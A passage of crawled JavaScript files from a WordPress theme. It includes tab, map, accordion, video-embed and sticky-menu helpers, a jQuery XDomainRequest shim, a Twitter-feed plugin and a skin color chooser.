 * This function used to add some features to easytabs  out of the box.
 * @param selector
 */
function easyTabsZeina(selector, options) {
    var $ref = $(selector);

    $('.tab-container').css('visibility', 'visible');
    options = options || {};
    options['animationSpeed'] = options['animationSpeed'] || 'fast';
    $ref.easytabs(options).bind('easytabs:midTransition', function () {
        var $this = $(this), activeLink = $this.find('a.active'), offset = activeLink.offset();
        $this.find('.section-tab-arrow').css('left', (( offset.left + ( activeLink.outerWidth() ) / 2 ) - 7) + 'px');
    });

    //trigger event on init
    $ref.trigger('easytabs:midTransition');
    $(window).load(function () {
        $ref.trigger('easytabs:midTransition');
    });
}


/* Contaact Map */
var map;
function contactusMap() {

    var myLatlng, mapOptions, marker;
    var myLatlng = new google.maps.LatLng(37.775133, -122.419289);

    mapOptions = {
        zoom: 11,
        center: myLatlng,
        scrollwheel: false,
        mapTypeId: google.maps.MapTypeId.ROADMAP
    };

    map = new google.maps.Map(document.getElementById('contact_map'), mapOptions);

    marker = new google.maps.Marker({
        position: myLatlng,
        map: map,
        title: 'Envato'
    });
}


/**
 * Form Validation Helper
 */
function form_validation(selector) {
    var errorContainerOpen = '<div class="span1 error_container" ><div class="error-box">',
        errorContainerClose = '<i class="icon-remove"></i></div></div>';
    /* Contact From Validation */
    $(selector).validate({
        errorClass: "input_error",
        errorElement: "span",
        success: function (label, element) {

        }
    });

}


/**
 * Embed Video
 */
function embed_video_processing() {

    var youtube_template = '<iframe src="http://www.youtube.com/embed/{{id}}" frameborder="0" allowfullscreen=""  width="100%" height="100%" allowfullscreen></iframe>',
        vimeo_template = '<iframe src="http://player.vimeo.com/video/{{id}}?color=ffffff" frameborder="0" allowfullscreen=""  width="100%" height="360"></iframe>',
        soundcloud_template = '<iframe src="https://w.soundcloud.com/player/?url={{id}}" frameborder="0" allowfullscreen=""  width="100%" height="166"></iframe>',
        template, id;

    $('.blog-post-youtube,.blog-post-vimeo,.blog-post-soundcloud').each(function () {
        id = false;

        //youtube
        if ($(this).hasClass('blog-post-youtube')) {
            id = getYoutubeId($(this).attr('href'));
            template = youtube_template;
        }
        //vimeo
        else if ($(this).hasClass('blog-post-vimeo')) {
            id = getVimeoId($(this).attr('href'));
            template = vimeo_template;
        }
        //sound clound
        else if ($(this).hasClass('blog-post-soundcloud')) {
            id = $(this).attr('href');
            template = soundcloud_template;
        }

        if (id !== false) {
            //process the template
            $(this).replaceWith(template.replace('{{id}}', id));
        }

    });

}

/***
 * Get youtube url.
 *
 * @param url
 * @returns {*}
 */
function getYoutubeId(url) {
    var regExp = /^.*((youtu.[\w]{1,3}\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/;
    var match = url.match(regExp);
    if (match && match[7].length == 11) {
        return match[7];
    } else {
        return false;
    }
}
/***
 * Get vimeo url.
 *
 * @param url
 * @returns {*}
 */
function getVimeoId(url) {
    var regExp = /http:\/\/(www\.)?vimeo.com\/(\d+)($|\/)/;
    var match = url.match(regExp);

    if (match) {
        return  match[2];
    } else {
        return false;
    }
}


/*
 * Zeina Accordion
 * Written specially for Zeina Theme
 */
function zeinaAccordion(selector) {

    $(document).on('click', selector + ' .accordion-row .title,' + selector + ' .accordion-row .open-icon', function () {

        var me = this,
            accordion = $(this).parents('.accordion'),
            $prev,
            $accRow = $(this),
            $accTitle = $accRow.parent(), $this, icon, desc, title, activeRow,
            $accRow = $accTitle.parent(),
            toggle = accordion.data('toggle') == 'on' ? true : false;


        if (toggle === true) {

            icon = $accTitle.find('.accord-icon');
            desc = $accTitle.find('.desc');
            title = $accTitle.find('.title');

            if ($accTitle.find('.icon-minus-sign').length > 0) {
                desc.slideUp('fast');
                icon.removeClass('icon-minus-sign').addClass('icon-plus-sign');
                title.removeClass('active');
            }
            else {
                desc.slideDown('fast');
                icon.removeClass('icon-plus-sign').addClass('icon-minus-sign');
                title.addClass('active');
            }

        }
        else {
            $accRow.find('.accordion-row').each(function () {

                $this = $(this);
                icon = $this.find('.accord-icon');
                desc = $this.find('.desc');
                title = $this.find('.title');

                /* if this the one which is clicked , slide up  */
                if ($accTitle[0] != this) {
                    desc.slideUp('fast');
                    icon.removeClass('icon-minus-sign').addClass('icon-plus-sign');
                    title.removeClass('active');
                }
                else {
                    desc.slideDown('fast');
                    icon.removeClass('icon-plus-sign').addClass('icon-minus-sign');
                    title.addClass('active');
                }

            });
        }

    });


    // active div
    $(selector).each(function () {

        var $this = $(this), icon, desc, title, activeRow,
            activeIndex = parseInt($this.data('active-index')),
            activeIndex = activeIndex < 0 ? false : activeIndex;

        if (activeIndex !== false) {
            activeRow = $this.find('.accordion-row').eq(activeIndex);
            icon = activeRow.find('.icon-plus-sign');
            desc = activeRow.find('.desc');
            title = activeRow.find('.title');

            desc.slideDown('fast');
            icon.removeClass('icon-plus-sign').addClass('icon-minus-sign');
            title.addClass('active');
        }

    });


}

/* Sticky Menu */
function stickyMenu() {

    $(window).scroll(function () {
        if ($(window).scrollTop() > 35) {
            $('#header').addClass('sticky-header');
            $('.sticky-navigation,#to-top-button').fadeIn();
        }
        else {
            $('#header').removeClass('sticky-header');
            $('.sticky-navigation,#to-top-button').fadeOut();
        }
    });
}

/* Centering Bullets */
function centeringBullets() {
    //Bullets center fixing in revolution slide
    $('.simplebullets,.slider-fixed-frame .home-bullets').each(function () {
        var $this = $(this), w = $this.width();
        $this.css('margin-left', -(w / 2) + 'px');
    });
}

--- FILE ---
content_type: text/javascript
request_url: https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/jQuery.XDomainRequest.js?ver=6.8.3
body_size: 938
content:
// jQuery.XDomainRequest.js
// Author: Jason Moon - @JSONMOON
// IE8+
if (!jQuery.support.cors && jQuery.ajaxTransport && window.XDomainRequest) {
  var httpRegEx = /^https?:\/\//i;
  var getOrPostRegEx = /^get|post$/i;
  var sameSchemeRegEx = new RegExp('^'+location.protocol, 'i');
  var htmlRegEx = /text\/html/i;
  var jsonRegEx = /\/json/i;
  var xmlRegEx = /\/xml/i;
  
  // ajaxTransport exists in jQuery 1.5+
  jQuery.ajaxTransport('text html xml json', function(options, userOptions, jqXHR){
    // XDomainRequests must be: asynchronous, GET or POST methods, HTTP or HTTPS protocol, and same scheme as calling page
    if (options.crossDomain && options.async && getOrPostRegEx.test(options.type) && httpRegEx.test(options.url) && sameSchemeRegEx.test(options.url)) {
      var xdr = null;
      var userType = (userOptions.dataType||'').toLowerCase();
      return {
        send: function(headers, complete){
          xdr = new XDomainRequest();
          if (/^\d+$/.test(userOptions.timeout)) {
            xdr.timeout = userOptions.timeout;
          }
          xdr.ontimeout = function(){
            complete(500, 'timeout');
          };
          xdr.onload = function(){
            var allResponseHeaders = 'Content-Length: ' + xdr.responseText.length + '\r\nContent-Type: ' + xdr.contentType;
            var status = {
              code: 200,
              message: 'success'
            };
            var responses = {
              text: xdr.responseText
            };
            try {
              if (userType === 'html' || htmlRegEx.test(xdr.contentType)) {
                responses.html = xdr.responseText;
              } else if (userType === 'json' || (userType !== 'text' && jsonRegEx.test(xdr.contentType))) {
                try {
                  responses.json = jQuery.parseJSON(xdr.responseText);
                } catch(e) {
                  status.code = 500;
                  status.message = 'parseerror';
                  //throw 'Invalid JSON: ' + xdr.responseText;
                }
              } else if (userType === 'xml' || (userType !== 'text' && xmlRegEx.test(xdr.contentType))) {
                var doc = new ActiveXObject('Microsoft.XMLDOM');
                doc.async = false;
                try {
                  doc.loadXML(xdr.responseText);
                } catch(e) {
                  doc = undefined;
                }
                if (!doc || !doc.documentElement || doc.getElementsByTagName('parsererror').length) {
                  status.code = 500;
                  status.message = 'parseerror';
                  throw 'Invalid XML: ' + xdr.responseText;
                }
                responses.xml = doc;
              }
            } catch(parseMessage) {
              throw parseMessage;
            } finally {
              complete(status.code, status.message, responses, allResponseHeaders);
            }
          };
          // set an empty handler for 'onprogress' so requests don't get aborted
          xdr.onprogress = function(){};
          xdr.onerror = function(){
            complete(500, 'error', {
              text: xdr.responseText
            });
          };
          var postData = '';
          if (userOptions.data) {
            postData = (jQuery.type(userOptions.data) === 'string') ? userOptions.data : jQuery.param(userOptions.data);
          }
          xdr.open(options.type, options.url);
          xdr.send(postData);
        },
        abort: function(){
          if (xdr) {
            xdr.abort();
          }
        }
      };
    }
  });
}


--- FILE ---
content_type: text/javascript
request_url: https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/tweetable.jquery.js?ver=6.8.3
body_size: 1756
content:
/*
 * tweetable 1.7.1 - jQuery twitter feed plugin
 *
 * Copyright (c) 2009 Philip Beel (http://www.theodin.co.uk/)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * With modifications from Philipp Robbel (http://www.robbel.com/) & Patrick DW (stackoverflow)
 *
 * Revision: $Id: jquery.tweetable.js 2013-06-16 $ 
 *
 */

(function($) {

    //Cross-Origin Resource Sharing enable, ie bug fix for tweetable plugin
    jQuery.support.cors = true;

	jQuery.fn.tweetable = function (opts) {
		opts = $.extend({}, $.fn.tweetable.options, opts);

		return this.each(function () {

			var act = jQuery(this)
			,   tweetList = jQuery('<ul class="tweetList">')[opts.position.toLowerCase() + 'To'](act)
			,   shortMonths = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]
			,	api = "http://api.getmytweets.co.uk/?screenname="
			,   limitcount = "&limit="
			,   twitterError
			,   tweetMonth
			,   tweetMonthInt
			,   iterate
			,   element;


			// Fire JSON request to twitter API
			jQuery.getJSON(api + opts.username + limitcount + opts.limit, act, function (data) {

                $('.tw-loading').hide();
				// Check for response error
				twitterError = data && data.error || null;

				if(twitterError)
				{
					tweetList.append('<li class="tweet_content item"><p class="tweet_link">'+ opts.failed +'</p></li>');
					return;
				}

				// Loop through twitter API response
				jQuery.each(data.tweets, function (i, tweet) {

					// Output tweets if less than limit
					if(i >= opts.limit)
						return;

					tweetList.append('<li class="tweet_content_' + i + '"><p class="tweet_link_' + i + '">' + tweet.response.replace(/#(.*?)(\s|$)/g, '<span class="hash">#$1 </span>').replace(/(\b(https?|ftp|file):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/ig, '<a href="$&">$&</a> ').replace(/@(.*?)(\s|\(|\)|$)/g, '<a href="http://twitter.com/$1">@$1 </a>$2').replace(/:">/, ' ">').replace(/: <\/a>/, '</a>:') + '</p></li>');

					// Display the time of tweet if required
					if (opts.time === true) {
						for(iterate=0; iterate<=12; iterate++) {
							if(shortMonths[iterate] === tweet.tweet_date.substr(4, 3)) {
								tweetMonthInt = iterate + 1;
								tweetMonth = (tweetMonthInt < 10) ? '0' + tweetMonthInt : tweetMonthInt ;
							}
						}
						// Create ISO 8601 formatted date
						var iso8601 = tweet.tweet_date.substr(26,4) + '-' + tweetMonth + '-' + tweet.tweet_date.substr(8, 2) + 'T' + tweet.tweet_date.substr(11,8) + 'Z';
						jQuery('.tweet_link_' + i).append('<p class="timestamp"><'
							+ ((opts.html5) ? 'time datetime="' + iso8601 + '"' : 'small')
							+ '> ' + tweet.tweet_date.substr(8, 2) + '/' + tweetMonth + '/' + tweet.tweet_date.substr(26,4) + ', ' + tweet.tweet_date.substr(11,5) + '</'
							+ ((opts.html5) ? 'time' : 'small') +
							'></p>');
					}
				})

				// Display one tweet and retweet
				if ( opts.rotate === true ) {

					var listItem = tweetList.find('li')
					,   listLength = listItem.length || null
					,   current = 0
					,   timeout = opts.speed;

					if(!listLength)
						return

					// Rotate the tweets one at a time
					function rotateTweets() {
					   listItem.eq(current++).fadeOut(400, function(){
							current = (current === listLength) ? 0 : current;
							listItem.eq(current).fadeIn(400);
					   });
					}
					//Hide all but the first tweet
					listItem.slice(1).hide();

					//Rotate tweets at specified interval
					setInterval(rotateTweets, timeout);
				}
				opts.onComplete(tweetList);

                act.find('.tweetList').cycle({
                    slides:'>li',
                    prev:'#section-twitter-prev',
                    next:'#section-twitter-next',
                    pauseOnHover:true
                });
			}).error(function(jqXHR, textStatus, errorThrown) {   });;




        });
	};

	// Define plugin defaults
	$.fn.tweetable.options = {
		limit: 5,                       // Number of tweets to show
		username: 'philipbeel',         // @username tweets to display
		time: false,                    // Display date
		rotate: false,                  // Rotate tweets
		speed: 5000,                    // Speed of rotation
		replies: false,                 // Filter out @replys
		position: 'append',             // Append position
		failed: "No tweets available",  // Twitter stream unavailable text
		html5: false,                   // HTML5 Support
		retweets: false,                // Show retweets
		onComplete: function($ul) {}    // On complete callback
	};

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/_skinchooser.js
body_size: 1516
content:
jQuery(document).ready(function ($) {

    var skinContainerShowHideClass = 'hide-skin-chooser';
    jQuery('#show_hide_skin_chooser').click(function (e) {
        e.preventDefault();

        var $skinContainer = $('#skin-chooser-container');
        if ($skinContainer.hasClass(skinContainerShowHideClass)) {
            $skinContainer.removeClass(skinContainerShowHideClass);
        }
        else {
            $skinContainer.addClass(skinContainerShowHideClass);
        }


        return false;
    });


    /* Color Picker */
    var color_chooser_source =jQuery("#css-skin").html(), color_chooser_template = Handlebars.compile(color_chooser_source);
    jQuery('.input-colorpicker').ColorPicker({
        onSubmit: function (hsb, hex, rgb, el) {
            jQuery(el).val('#' + hex);
            jQuery(el).ColorPickerHide();
        },
        onBeforeShow: function () {
            jQuery(this).ColorPickerSetColor(this.value);
        },
        onChange: function (hsb, hex, rgb, el) {

            var $el = $(el), new_color = '#' + hex, source, template, elName = $el.attr('name'), htmlTemplate;
            $el.next().css('background-color', '#' + hex);

            el.value = new_color;


            skins_data[$default_skin][elName] = new_color;
            skins_data[$default_skin][elName + '_rgba'] = convertHex(new_color, 0.5);
            htmlTemplate = color_chooser_template(skins_data[$default_skin]);

            jQuery("#skin-chooser-css").remove();
            jQuery('<style type="text/css" id="skin-chooser-css">' + htmlTemplate + '</style>').appendTo('head');


            //data:text/css;base64,
            $('#skin-save').attr('href', 'data:text/css;base64,' + $.base64Encode(htmlTemplate));
            // $("#skin-chooser-css")[0].cssText = htmlTemplate;
            // $("#skin-chooser-css").html( htmlTemplate );
        }
    }).bind('keyup', function () {
            jQuery(this).ColorPickerSetColor(this.value);
        });


    jQuery('.skin-chooser-label').click(function () {
        jQuery(this).next().slideToggle();
    });

    /* Set default mode */
    if (jQuery('#wrapper').hasClass('boxed')) {
        jQuery('#layout-mode option[value="boxed"]')[0].selected = true;

    }
    //change mod
    $('#layout-mode').change(function () {
        jQuery('#wrapper').attr('class', $('option:selected', this).val());
        jQuery('#masonry-elements,.portfolio-items').isotope('reLayout');
        jQuery(window).trigger('resize');
    });
	// change color skin of theme 
    /* jQuery(document).on('click', '.predefined-skins', function () {
        jQuery("#skin-chooser-css").remove();
        var skin_name = jQuery(this).data('skinname'), $inputColorPicker, color;
        $default_skin = skin_name;

        for (var prop in default_skins_data[$default_skin]) {
            $inputColorPicker = $('.input-colorpicker[name=' + prop + ']')
            color = default_skins_data[$default_skin][prop];
            $inputColorPicker.val(color);
            $inputColorPicker.next().css('background-color', color);
        }
	
       //jQuery('#skin-file-css').attr('href', '../../css/skins/' + skin_name + '.css'); 
		
		var oldlink = document.getElementById("skin-file-css"); 
        var newlink = document.createElement("link");
        newlink.setAttribute("id", "skin-file-css");
		newlink.setAttribute("rel", "stylesheet");
        newlink.setAttribute("type", "text/css");
        newlink.setAttribute("href", "http://localhost/wordpress-3.9/wp-content/themes/weblizar+shortcode/css/skins/"+ skin_name + '.css');		
        document.getElementsByTagName("head").item(0).replaceChild(newlink, oldlink);
		

        var header_div_type = default_skins_data[$default_skin]['header_type'];
       jQuery('.top-header').attr('class', 'top-header ' + header_div_type);
       jQuery('#divider-mode option:selected').removeAttr('selected');
        if(  jQuery('#divider-mode option[value=' + header_div_type + ']')[0] )
            jQuery('#divider-mode option[value=' + header_div_type + ']')[0].selected = true;
    }); */

    var last_class_used = '';
    jQuery('.pattern,.image-chooser').click(function () {
        if (!isBoxed()) {
            alert('Please choose boxed layout first :)');
            return false;
        }
        var pattern_class = $(this).data('body-class');
        jQuery('body').attr('class', pattern_class);
        //$('body').addClass(pattern_class);
        last_class_used = pattern_class;
    });


    jQuery('#skin-save').click(function () {
        if (jQuery(this).attr('href') == "") {
            alert('The skin does not changed!');
            return false;
        }
    });

    jQuery('#divider-mode').change(function () {
        var option = $('option:selected', this).val();
        jQuery('.top-header').attr('class', 'top-header ' + option);
    });
});

function rgb_color(rgb, a) {
    if (a) {
        return 'rgba(' + rgb.r + ',' + rgb.g + ',' + rgb.b + ',' + a + ')';
    }
    else {
        return 'rgb(' + rgb.r + ',' + rgb.g + ',' + rgb.b + ')';
    }
}

function isBoxed() {
    return  jQuery('#layout-mode option:selected').val() == 'boxed';
}

function convertHex(hex, opacity) {
    hex = hex.replace('#', '');
    r = parseInt(hex.substring(0, 2), 16);
    g = parseInt(hex.substring(2, 4), 16);
    b = parseInt(hex.substring(4, 6), 16);

    result = 'rgba(' + r + ',' + g + ',' + b + ',' + opacity + ')';
    return result;
}
